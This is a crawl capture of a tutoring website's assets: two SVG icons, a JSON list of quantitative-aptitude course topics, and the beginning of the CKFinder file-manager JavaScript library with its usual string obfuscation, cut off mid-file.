    <path class="fil0" d="M920 738c22,-114 123,-184 231,-166 98,16 187,110 166,233 -29,171 -251,227 -357,90 -28,-37 -52,-95 -40,-157z"/>
    <path class="fil0" d="M606 275c8,-28 73,-76 97,-94 255,-186 610,-185 856,6 21,16 35,27 51,43 14,14 42,29 35,63 -5,22 -33,40 -60,27 -24,-12 -175,-199 -472,-193 -170,4 -295,65 -409,162 -17,14 -31,38 -57,38 -27,0 -48,-24 -41,-52z"/>
    <path class="fil0" d="M715 388c14,-38 127,-110 172,-131 74,-34 159,-55 254,-52 125,3 245,48 336,121 32,25 74,54 59,90 -7,16 -25,30 -49,25 -34,-8 -135,-161 -379,-152 -133,5 -231,56 -318,138 -46,43 -89,-1 -75,-39z"/>
    <path class="fil0" d="M834 507c9,-35 90,-84 120,-99 51,-24 113,-40 180,-39 107,2 199,44 270,113 42,41 -13,99 -55,64 -27,-22 -25,-25 -61,-48 -105,-64 -240,-59 -340,11 -13,10 -51,45 -61,48 -34,10 -62,-19 -53,-50z"/>
   </g>
   <path class="fil1" d="M586 1164l140 0 0 557 280 0 0 105 -420 0 0 -662zm515 0l141 0 0 662 -141 0 0 -662zm213 0l152 0 91 308c24,83 39,146 44,188 14,-62 26,-109 35,-140l101 -356 148 0 -214 662 -149 0 -208 -662zm642 0l385 0 0 105 -245 0 0 157 223 0 0 104 -223 0 0 193 258 0 0 103 -398 0 0 -662z"/>
   <path class="fil2" d="M2857 1133c-7,3 -15,7 -23,11l0 1 0 0c-46,25 -96,59 -141,70 -6,-288 43,-532 -378,-532 -302,0 -604,1 -906,1 11,76 11,96 0,173l906 0c252,-1 202,77 202,403 -1,285 87,206 307,91 53,-27 157,-91 210,-105l0 524 -347 -179c-135,-74 -208,27 -156,103 21,30 385,214 446,245 77,37 155,87 232,118l1 -1104c-24,10 -92,43 -157,78l-196 102z"/>
   <path class="fil2" d="M828 859c-9,-79 -10,-98 2,-175 -214,-12 -394,-17 -484,123 -56,87 -52,135 -53,249 0,90 -8,227 1,311 10,97 126,117 164,37 55,-112 -55,-464 70,-532 49,-26 231,-17 300,-13z"/>
   <path class="fil2" d="M1068 564c-271,65 -174,484 108,412 255,-66 174,-479 -108,-412z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/download-app.svg
body_size: 1298
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="88.9mm" height="88.9mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 8890 8890"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:red}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1477470036128">
   <path class="fil0" d="M5013 388l-1137 0c-107,74 -184,86 -192,269 -14,360 0,1028 0,1411 0,623 0,1247 0,1870 -243,0 -486,0 -729,0 -234,0 -482,-30 -531,198 -40,189 148,313 259,454l1532 1749c223,243 368,131 542,-92l1020 -1168c36,-42 56,-56 90,-100l171 -193c33,-34 47,-60 79,-95 121,-134 389,-364 348,-555 -49,-232 -292,-198 -530,-198 -243,0 -486,0 -729,0l0 -2805c0,-152 3,-309 0,-461 -5,-197 -79,-205 -193,-284z"/>
   <path class="fil0" d="M1058 8502l6774 0c90,-51 306,-86 389,-345 54,-171 27,-1932 27,-2191l-1014 0 0 1522 -5578 0 0 -1522 -1015 0c0,251 -25,2014 25,2179 81,269 297,303 392,357z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://reliableacademy.com/Appjson/getTopicsList/
body_size: 6553
content:
{
    "status": "1",
    "body": [
        {
            "Id": "1864",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "SIMPLIFICATION & NUMERICAL ABILITY",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1865",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "LCM-HCF",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1866",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "SURDS AND INDICES",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1867",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "AVERAGE",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1868",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "RATIO PROPORTION",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1869",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "PROBLEM ON AGES",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1870",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "PERCENTAGE",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1871",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "PROFIT AND LOSS",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1872",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "SIMPLE AND COMPOUND INTEREST",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1873",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "SPEED, DISTANCE AND TIME",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1874",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "TIME & WORK",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1875",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "MIXTURE ALLIGATION",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1876",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "QUADRETIC EQUATION",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1877",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "PERMUTATION & COMBINATION",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1878",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "PROBABILITY",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1879",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "MENSURATION",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1880",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "DATA INTERPRETATION",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1881",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "NUMBER SERIES",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1882",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "Quantitative Aptitude Notes",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        },
        {
            "Id": "1883",
            "Course_id": "16",
            "Curriculum_id": "382",
            "Lecture_topic": "2015-2020 Question Paper Analysis",
            "Sort_order": "0",
            "Is_accessible": "1",
            "CreatedAt": "2024-05-13 12:23:02",
            "UpdatedAt": "2021-11-11 04:28:44"
        }
    ]
}

--- FILE ---
content_type: text/javascript
request_url: https://reliableacademy.com/assets/ckfinder/ckfinder.js?1769082716
body_size: 533317
content:
/*!
 Copyright (c) 2003-2021, CKSource - Frederico Knabben. All rights reserved.
 For licensing, see LICENSE.html or https://ckeditor.com/sales/license/ckfinder
 */
var CKFinder=function(){function __internalInit(e){return(e=e||{})[S("\noi`aBubarsp")]=S("/dY[@\x14\\E\x17Y\x19^^QR\x1eI%31*++f(.i\t\0\n$ +5#r`"),e[S("\vdhbc\x7f")]=S("7p\\VWS\x1dXZ,--4d&4&+\"/9mm\x19*p0 6t'3645#{/<:\x7f\x14\t\x03\x17D\x1c\t\x12H\b\x18\x0eL\x19\x1c\x16\x19\x1f\x15S\0\x1aV\x14\n\x18\x19\x10\\\x12\v\r `rshlef|`ee, .xu1bf`5zxlj:tz={yFNPW\x04QI\x07K[OJXH\x0eFD\x1f\x12")+S("\x17Ovowx=gpU\x01NJO@\x06SG\tMNX\rO\x0fVCWV\x14v}qQW^^N\x1dRV#$,0!zf\x01-,&k*?+*p%=s' 4:1-z\"3(,\x7f\x14\x13\x03\r\x17\t\x07\x13\x01\x06\x04JL\x05\x1a\x1b\0\x02H\\[\x16\x1d\x12\x1c\x10\x0e\x14\x0eS\x1d\x10m.flgv)dcocehh| sztzzqse+69:3zkvDD\rGASySZHDX@LZF__A"),e[S("B*7\x01#*'")]=!0,e}var connectors={php:S(" BMQA\nEHFGOHXB\\\0@YB\x1cWZXY]ZNTN\x13NW0"),net:S("=\x11\\+'+-  4h+&$%).: \""),java:S("5\x19TS_SUXXL\x10#.,-!&2(:")},connector=S("#TMV");function internalCKFinderInit(e,t,n){var i=t.getElementsByTagName(S(")BNMI"))[0],r=t.createElement(S("\x12`wg\x7fgl"));r[r.innerText?S('"JJKCU|LR_'):S('"JJKCU`}gg')]=n+S(",\x03mdvX\\WQG\x18hK\\NNL\x15\x1eH)/&,3if#'*?&)#:oyj\x11\x18\x12<83=+t((<,+H")+JSON.stringify(e)+S("-\x07\x14"),i.appendChild(r)}function configOrDefault(e,t){return e||t}function createUrlParams(e){var t=[];for(var n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return"?"+t.join("&")}function extendObject(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}function getCookie(e){e=e.toLowerCase();for(var t=window.document.cookie.split(";"),n=0;n<t.length;n++){var i=t[n].split("="),r=decodeURIComponent(i[0].trim().toLowerCase()),o=1<i.length?i[1]:"";if(r===e)return decodeURIComponent(o)}return null}function setCookie(e,t){window.document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+S("1\tCUA^\n\x17")}function updateIOSConfig(e,t){e._iosWidgetHeight=parseInt(getComputedStyle(t).height),e._iosWidgetWidth=parseInt(getComputedStyle(t).width)}function checkOnInit(t,e){var n=e.navigator.userAgent;if((0<n.indexOf(S("'ezcn\f"))||0<n.indexOf(S("$qTNLLD_\x03"))||0<n.indexOf(S("\x16R|~\x7f4")))&&e.addEventListener(S("&DCOCEHH\\}UPVJ"),function(n){setTimeout(function(){var e=n.detail.ckfinder,t=getCookie(S("4V]tKK\\oSV[Q"));t||(t=e.request(S("1Q@FS\fP]MnTWXP")),setCookie(S("\x11qxWfdqLvq~r"),t)),e.request(S(")CEXH\\AQ]\bPGGP\rK\\Nk]O[Q4\x16+- *1\x13'\"/%"),{token:t})},1e3)}),t&&!t._omitCheckOnInit&&"function"==typeof t.onInit){var i=t.onInit;delete t.onInit,e.addEventListener(S("\nhgkgatt`Aqtrn"),function(e){t._initCalled||(t._initCalled=!0,i(e.detail.ckfinder))})}}var basePath=function(){if(parent&&parent.CKFinder&&parent.CKFinder.basePath)return parent.CKFinder.basePath;var e,t,n,i=document.getElementsByTagName(S("\x16d{kskh"));for(e=0;e<i.length&&(!(n=void 0!==(t=i[e]).getAttribute.length?t.src:t.getAttribute(S("/CCQ")))||-1===n.split("/").slice(-1)[0].indexOf(S("B /#/),,8e&>")));e++);return n.split("/").slice(0,-1).join("/")+"/"}(),Modal={open:function(e){if(e=e||{},!Modal.div){Modal.heightAdded=48,Modal.widthAdded=2;var r,o,t=Math.min(configOrDefault(e.width,1e3),window.innerWidth-Modal.widthAdded),n=Math.min(configOrDefault(e.height,700),window.innerHeight-Modal.heightAdded),s=!1,a=!1,i=0,l=0,u=e.width,c=e.height;e.width=e.height=S("*\x1a\x1c\x1d\v");var d=Modal.div=document.createElement(S("\noe{"));d.id=S("\x12p\x7fs;zw}{w"),d.style.position=S(".IYIWW"),d.style.top=(document.documentElement.clientHeight-Modal.heightAdded)/2-n/2+S("\x11bk"),d.style.left=(document.documentElement.clientWidth-Modal.widthAdded)/2-t/2+S("E6?"),d.style.background=S("\x17;\x7f|}"),d.style.border=S("\x16&ha:hsqw{\0\x02CBE"),d.style.boxShadow=S('\x0e<`i2 dm6"ha:i{\x7f\x7f7\x10\r\x12\x0f\x14\t\x16\t\x1a\0'),d.style.zIndex=8999,d.innerHTML=S("\x1e#DHT\x03MA\x1b\x05KBL\x06ABJN\\\x1cZVUQSE\x1a\x19IOEQ[\x02b\"717*4}h$%=)vn'585; oeb(!zz50.0\x12\x15\x03\r\x10^F\x05\t\n\x01\f\x1e\x02\x1b\x01\x14KRP\x12\x14\x10\x16\x1e\x18XE")+S("8\x05[\x1bOIGS%|`%(*'3ri8\"+%:tp!370<80bym+$}oo\x10\x19BSDD\x0f\n\x18\x06\x18\x1f\r\x03\x1aTP\x1c\x13\x01\x13\x1c\x18MXIZZ\x15\x10\x0e\x10rucmp>&agg~&jlcf|h(3Ug\x7fvt5:h}sm2SDPJB\x05\x07NEYEYXL@[\v\x11T\\ZA\x1b@]P]SH\x07\\P,%yc\"*(3e:#1)wn}`!*su<;'7+.:2)e\x7f\f\b\f\x06I\r\x03\x0e\x0f\x01\x1eQL_^\x1f\bQS\x1a\x19\x05\x19\x05\f\x18\x14\x0fG]\n\x1axu/gafiui}cdb7.a\x7f\x7fw35|{gwknzri%?CNNLV\x1f\x06\x04\x10\x11\x12\v\rDC__CFRZA\r\x15\x18P^\x06\x1e^UYm,-'%)k$$&9.nm&=57oqwwh\x80dv;e")+S("\x19&4xth!")+S("$\x19BN^\tCO\x11\x0fMDV\x1c_\\PTZ\x1aZV^B\x1e\x1dMK9-'~f5)4!=#$\"wn=5=3'=#3l/0>/4g~")+t+S("\x17ha!;txwxHU\x18\x03")+n+S(",]V\r\x0e\r\x1dW]C\b")+S(")\x16OE[\x0eFT\f\x10P_S\x1bZW][W\x11[QP4$0ad62>$,wi$('(8%hsee&/xx36,2,+\x01\x0f\x16XD\x07\x07\x04\x03\x0e\x18\x04\x19\x03\nUPR\x14@\x12F\x10DZG")+S("\x17$jjzr=w{\x1d\x03AHB\bKHLHF\x06^H]FJT\x1f[U[R[]\x14IL\x1e\x1dMK9-'~f&35;&8ql>9b\"4!:.0mw/0>/4g~h\x10\x19YC\f\0\x0f\0\0\x1dPK[\x1d\x16TP\x15\x1b\0\x04\x19\x17\x0eBY\x18\x17\x13\x1e\x15D gnleq<'dll\x7f7-l`buwa9ysql#:(le>lOMKG\x04\x06BCL\x12\nIC_JJB\x1cP\\@AYZ\x02\x19\tKD\x1dMP,(&cg!\"#sktwc>>.>o")+S('\x19&hl|p?IE\x1f\x01GN@\nEFNJ@\0\\JCXHV\x19]WY\\U_\x16OX\x1c\x1f35;/!xd$=;9$>wn<5| 6\'<,2cy-28)6e@V\x12\x1b_E\x0e\x02\x01\x0e\x02\x1fVMY\x1f\bJR\x17\x1d\x06\x06\x1b\x19\0@[\x1e\x11\x11\x1ck:"ehjgs2)xbkez40s}appd:jp}sh\'>,PY\x02PKIOC\b\nNOH\x16\x0eM_CVVF\x18TXLMUV\x06\x1d\rO8a1,(,"gk-./wops\x7f""2:k')+S("\x18%5\x7fuk "),document.body.appendChild(d),CKFinder.widget(S("\x19ypz0spD@N\x0eFJB^"),e),Modal.footer=document.getElementById(S("\x16ts\x7f7vsy\x7fs\rGMLP@T")),window.addEventListener(S("!MQM@HSI]CDBNFN^VW"),function(){Modal.maximized||setTimeout(function(){t=Math.min(configOrDefault(u,1e3),document.documentElement.clientWidth-Modal.widthAdded),n=Math.min(configOrDefault(c,700),document.documentElement.clientHeight-Modal.heightAdded);var e=document.getElementById(S("E%,.d'$(,\"b2>6*"));e.style.width=t+S("0AJ"),e.style.height=n+S("\x15fo"),d.style.top=(document.documentElement.clientHeight-Modal.heightAdded)/2-n/2+S("\r~w"),d.style.left=(document.documentElement.clientWidth-Modal.widthAdded)/2-t/2+S("\x11bk")},100)}),b(document.getElementById(S("$FMA\x05DEOMA\x03L\\^AV")),[S("\x1b\x7fqw|K"),S("\x1djpUBJFJA")],function(e){e.stopPropagation(),e.preventDefault(),Modal.close()});var f=Modal.header=document.getElementById(S(")I@J\0C@TP^\x1e\\PWS]K")),h=d.offsetLeft,g=d.offsetTop;b(f,[S("A/,16##'>$"),S("\x1ciqjCIQWEWR")],function(e){e.preventDefault(),!0;var t=E(e);i=t.x,l=t.y,h=i-d.offsetLeft,g=l-d.offsetTop,w.appendChild(C),b(document,[S('B.+05"%&<.'),S("B7+0%/%&<.")],F)}),b(f,[S("2^[@ERMI"),S("7LVOXTXP[")],function(){!1,C.parentNode===w&&w.removeChild(C),x(document,[S("!OLQVCJG_O"),S("5BXMZRVSK[")],F)});var p,v,m=document.getElementById(S("\x1fCJD\x0eIJBFD\x04XN_DTJ\x1dYS]PYS\x1aK\\")),y=document.getElementById(S("5U\\^\x14WTX\\R\x122$1*> k/)'.')`=8")),w=Modal.body=document.getElementById(S('5U\\^\x14WTX\\R\x12".&:')),C=document.createElement(S("\x17|pl"));C.style.position=S("\x1fACQLHPRB"),C.style.top=C.style.right=C.style.bottom=C.style.left=0,C.style.zIndex=1e5,b(m,[S("=SP52''+2("),S(",YAZSYAGUGB")],function(e){s=!0,T(e)}),b(y,[S("'EF_XIIAX^"),S("*_CXMGCESA@")],function(e){h=d.offsetLeft,a=!0,T(e)})}function b(t,e,n){e.forEach(function(e){t.addEventListener(e,n)})}function x(t,e,n){e.forEach(function(e){t.removeEventListener(e,n)})}function E(e){return 0===e.type.indexOf(S("\x1djpUBJ"))?{x:e.touches[0].pageX,y:e.touches[0].pageY}:{x:document.all?window.event.clientX:e.pageX,y:document.all?window.event.clientX:e.pageY}}function F(e){var t=E(e);i=t.x;var n=(l=t.y)-g;d.style.left=i-h+S("\x14en"),d.style.top=(n<0?0:n)+S("\x19jc")}function _(e){var t,n,i=E(e);s?(t=r-(p-i.x),n=o-(v-i.y),200<t&&(w.style.width=t+S('"S\\')),200<n&&(w.style.height=n+S("\v|u"))):a&&(t=r+(p-i.x),n=o-(v-i.y),200<t&&(w.style.width=t+S("\x15fo"),d.style.left=h-(p-i.x)+S("8IB")),200<n&&(w.style.height=n+S("5FO")))}function M(){C.parentNode===w&&w.removeChild(C),a=s=!1,x(document,[S("-C@EBW^[CS"),S("5BXMZRVSK[")],_),x(document,[S("9WTIN[J0"),S("-Z@ERZVZQ")],M)}function T(e){e.preventDefault();var t=E(e);p=t.x,v=t.y,r=w.clientWidth,o=w.clientHeight,w.appendChild(C),b(document,[S('>R/41&)*0"'),S("6CWLYSQRHZ")],_),b(document,[S(":VSHMZ51"),S("\x1ciqjCIGM@")],M)}},close:function(){Modal.div&&(document.body.removeChild(Modal.div),Modal.div=null,Modal.maximized&&(document.documentElement.style.overflow=Modal.preDocumentOverflow,document.documentElement.style.width=Modal.preDocumentWidth,document.documentElement.style.height=Modal.preDocumentHeight))},maximize:function(e){e?(Modal.preDocumentOverflow=document.documentElement.style.overflow,Modal.preDocumentWidth=document.documentElement.style.width,Modal.preDocumentHeight=document.documentElement.style.height,document.documentElement.style.overflow=S("=VV$%'-"),document.documentElement.style.width=0,document.documentElement.style.height=0,Modal.preLeft=Modal.div.style.left,Modal.preTop=Modal.div.style.top,Modal.preWidth=Modal.body.style.width,Modal.preHeight=Modal.body.style.height,Modal.preBorder=Modal.div.style.border,Modal.div.style.left=Modal.div.style.top=Modal.div.style.right=Modal.div.style.bottom=0,Modal.body.style.width=S("0\0\x02\x03\x11"),Modal.body.style.height=S("Ewwxl"),Modal.div.style.border="",Modal.header.style.display=S("-@@^T"),Modal.footer.style.display=S("\x19ttrx"),Modal.maximized=!0):(document.documentElement.style.overflow=Modal.preDocumentOverflow,document.documentElement.style.width=Modal.preDocumentWidth,document.documentElement.style.height=Modal.preDocumentHeight,Modal.div.style.right=Modal.div.style.bottom="",Modal.div.style.left=Modal.preLeft,Modal.div.style.top=Modal.preTop,Modal.div.style.border=Modal.preBorder,Modal.body.style.width=Modal.preWidth,Modal.body.style.height=Modal.preHeight,Modal.header.style.display=S("B!(*%,"),Modal.footer.style.display=S("\rlc\x7fry"),Modal.maximized=!1)}};function S(e){for(var t="",n=e.charCodeAt(0),i=1;i<e.length;++i)t+=String.fromCharCode(e.charCodeAt(i)^i+n&127);return t}var _r=/(window|S("A0&5j4"))/,ckfPopupWindow;function isIE9(){var e,t=-1;return navigator.appName==S("\x1dSvCSMPKCR\x07aG^N^CK[\x10tJCXZDRJ")&&(e=navigator.userAgent,null!==new RegExp(S("\vA^GJ09I#9,Kl)5g@2-3&}Z\x12\x0fY\f")).exec(e)&&(t=parseFloat(RegExp.$1))),9===t}return{basePath:basePath,connector:connector,_connectors:connectors,modal:function(e){return e===S("*H@B]J")?Modal.close():e===S("7NPIR^Q[")?!!Modal.div:e===S("\x1cp\x7fgILKYA")?Modal.maximize(!0):e===S("\f`gay|{iq")?Modal.maximize(!1):void Modal.open(e)},config:function(e){CKFinder._config=e},widget:function(e,t){if(t=t||{},!e)throw S("1|\\\x14\x17_S\x1a\x19UKHTQQ`%'%-+##h $k\x0f\x06\b&>57!z\"?3?<.su}=>\f\rL");function n(e){return e+(/^[0-9]+$/.test(e)?S("\x11bk"):"")}var i=S("4WYE\\\\H\x01RRPZ{");i+=S("\x10f{w`},")+n(configOrDefault(t.width,S("!\x13\x13\x14\0")))+";",i+=S("\x1btxwxHU\x18")+n(configOrDefault(t.height,S("\x1b(-.")))+";";var r=document.createElement(S("\x18p|i}p{"));r.src="",r.setAttribute(S("2@@LZR"),i),r.setAttribute(S("<N[^--'07"),S("\x10bwryysdk")),r.setAttribute(S("\x0fcr`|xy\x7fy\x7f"),S("\x1fATVL")),r.setAttribute(S("5BVZPT_YE"),configOrDefault(t.tabindex,0)),r.attachEvent?r.attachEvent(S("\x11}}xzws"),function(){internalCKFinderInit(t,r.contentDocument,S("\r~nbt|g"))}):r.onload=function(){/iPad|iPhone|iPod/.test(navigator.platform)&&(updateIOSConfig(t,r),r.contentWindow.addEventListener(S("<^UY)/&&6\x17#&,0"),function(e){e.detail.ckfinder.on(S("\n~e7|jcxhv"),function(e){updateIOSConfig(e.finder.config,r)},null,null,1)})),internalCKFinderInit(t,r.contentDocument,S("D5'5-'>"))};var o=document.getElementById(e);if(!o)throw S("0ryu][RRJ\x17MRXZ[Khhxc'*3+,i$$8m(&>5r680;26-z,5)6\x7f\t\x05BA")+e+S("\x103<");o.innerHTML="",o.appendChild(r),checkOnInit(t,r.contentWindow)},popup:function(e){e=e||{},window.CKFinder._popupOptions=e;var t,n=isIE9()?window.CKFinder.basePath+S("2P_S_Y\\\\H\x15TISS"):S("/QS]F@\x0fT[YWQ"),i=S("5ZX[XNRSS\x03Q/m/&*0$&:t$$`9! <33!i;9{<<*>29;1\x14\\\x1b\x06\x17I\v\x0e\x06\0\x07\x02\x16\f\f\x03\x15L\x1c\x1cX\x18\x19\x13\x19\x15G\x02\x19\x0eR\x1elvczwWgn{ln6uh}#btazntt{}$c~o1m|RNNOFDTT\x15POX");i+=S("\x149a~|mr&")+configOrDefault(e.width,1e3),i+=S("2\x1f\\P_PPM\x07")+configOrDefault(e.height,700),i+=S("$\tRHX\x14\x1f\x1b"),i+=S("8\x15V^ZI\x03\x0epq"),void 0===ckfPopupWindow||ckfPopupWindow.closed||ckfPopupWindow.close();try{var r=S("/sztc[ECG")+Date.now();ckfPopupWindow=window.open(n,r,i)}catch(e){return}function o(){ckfPopupWindow&&((t=ckfPopupWindow.document).open(),t.write(S("\x18%;_S^JFpd\x02KPHJ\x19")+S("\x11.{`xz)")+S("@}*&%!x")+S('>\x03-$6"d&.&::/?qo;;6|jqj')+S("\x1e#MDVB\x04KGJM\x14\b]EHY__CF\x11\x14VYYL\\TO\x01\x1fIV$5*~  0.+,g<%):'|8<: <7;u*9:08cnL\x14\x11\x06\x16H\x15\x04\t\x05\v\t\0\bS\x01\x1fSL")+S("<\x01JV4-'}\x07\x0e\0.&-/9l~nbp\x17;?1u\x14%7.)>.aq+\t\x15\x0e\x06Z")+S(";\0\x12VZ!%|")+S("\v0oaki/")+S("\x1a'o~lvPU\x02PVF\x1b\x05")+window.CKFinder.basePath+S("\x18zq}uszzR\x0fHP\x06\x05EOI[YNX\x10\fZDW\x1f\v\x16\v\n\x18KZHRLI\0")+S("'\x14ZIYE]Z\x11")+S("\x0exy\x7fv|c;\x7fd[R\\rry{mpNRVT\x18RU]L\x11")+S("\x0exy\x7fv|c;yytv{\x7f!{kqCUKLJ\r\x0f\x07S")+S("8\x19\x1a\x1b\x1c~uy)/&&6k53);>cl:'!4>%};%39=+t\x18\x17\x1b71\x04\x04\x10M;\x15\t\x17\x1d\x19%\x1b\x18\x04\x01\x01\x03Q[H")+"}"+S("?|n1 6,63v")+S('=\x02\x10".&:z')+S("#\x18\nNSEE\x14")),t.close(),ckfPopupWindow.focus())}return/iPad|iPhone|iPod/.test(navigator.platform)?setTimeout(o,100):o(),ckfPopupWindow},start:function(e){if(!e){var t=window.opener,n={};e={};var i=window.location.search.substring(1);if(i)for(var r=i.split("&"),o=0;o<r.length;++o){var s=r[o].split("=");n[s[0]]=s[1]||null}if(n.popup&&(window.isCKFinderPopup=!0),t&&n.configId&&t.CKFinder&&t.CKFinder._popupOptions){var a=decodeURIComponent(n.configId);(e=t.CKFinder._popupOptions[a]||{})._omitCheckOnInit=!0}}CKFinder._setup(window,document),checkOnInit(e,window),CKFinder.start(e)},setupCKEditor:function(e,t,n){if(e){e.config.filebrowserBrowseUrl=window.CKFinder.basePath+S("\x14v}qqw~~n3vkMM"),n=extendObject({command:S("C\x150/$#\x1c:'#,*"),type:S("7~PV^O")},n),t=extendObject(window.CKFinder._config||{},t);var i=window.CKFinder._connectors[window.CKFinder.connector];"/"!==i.charAt(0)&&(i=window.CKFinder.basePath+i),i=o(i),Object.keys(t).length&&(window.CKFinder._popupOptions||(window.CKFinder._popupOptions={}),t._omitCheckOnInit=!0,window.CKFinder._popupOptions[e.name]=t,e.config.filebrowserBrowseUrl+=S("-\x11__AGC\t\x04\x10TWW\\R[tZ\x02")+encodeURIComponent(e.name),t.connectorPath&&(i=o(t.connectorPath))),e.config.filebrowserUploadUrl=i+createUrlParams(n)}else{for(var r in CKEDITOR.instances)CKFinder.setupCKEditor(CKEDITOR.instances[r]);CKEDITOR.on(S("&NFZ^JBNKlBTSGQQ"),function(e){CKFinder.setupCKEditor(e.editor)})}function o(e){if(/^(http(s)?:)?\/\/.+/i.test(e))return e;0!==e.indexOf("/")&&(e="/"+e);var t=window.parent?window.parent.location:window.location;return t.protocol+S("\x1e0\x0f")+t.host+e}},_setup:function(window,document){var CKFinder,yh,zh,Ah,Bh,QEa,event;window.CKFinder=window.CKFinder||{},window.CKFinder.connector=connector,window.CKFinder._connectors=connectors,window.CKFinder.basePath=function(){if(window.parent&&window.parent.CKFinder&&window.parent.CKFinder.basePath)return window.parent.CKFinder.basePath;for(var e,t,n=document.getElementsByTagName(S("5ETJPJO")),i=0;i<n.length&&(!(t=void 0!==(e=n[i]).getAttribute.length?e.src:e.getAttribute(S("\v\x7f\x7fm")))||-1===t.split("/").slice(-1)[0].indexOf(S(".L[W[]PPD\x19RJ")));i++);return t.split("/").slice(0,-1).join("/")+"/"}(),function(){var requirejs,require,define;CKFinder&&CKFinder.requirejs||(CKFinder?require=CKFinder:CKFinder={},function(global){var 